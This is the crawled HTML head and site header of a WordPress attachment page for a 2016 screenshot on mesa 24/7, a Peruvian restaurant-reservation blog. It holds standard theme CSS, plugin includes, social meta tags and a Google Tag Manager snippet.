

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/
body_size: 17137
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Captura de pantalla 2016-01-19 a las 10.33.59 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Captura de pantalla 2016-01-19 a las 10.33.59 del feed" href="https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fhaz-match-con-el-restaurante-perfecto-para-san-valentin%2Fcaptura-de-pantalla-2016-01-19-a-las-10-33-59%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fhaz-match-con-el-restaurante-perfecto-para-san-valentin%2Fcaptura-de-pantalla-2016-01-19-a-las-10-33-59%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/3552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 3552, token: "c297c7579f" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=3552"/>
<meta property="og:url" content="https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Captura de pantalla 2016-01-19 a las 10.33.59"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-600x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-01-19T15:34:34+00:00"/>
<meta property="article:modified_time" content="2016-01-19T15:34:34+00:00"/>
<meta property="og:updated_time" content="2016-01-19T15:34:34+00:00"/>
<meta name="weibo:article:create_at" content="2016-01-19 15:34:34"/>
<meta name="weibo:article:update_at" content="2016-01-19 15:34:34"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Captura de pantalla 2016-01-19 a las 10.33.59"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/"/>
<meta itemprop="name" content="Captura de pantalla 2016-01-19 a las 10.33.59"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2016-01-19T15:34:34+00:00"/>
<meta itemprop="dateModified" content="2016-01-19T15:34:34+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="614"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-22T15:30:19+00:00 in 0.029130 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-3552 attachmentid-3552 attachment-png wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
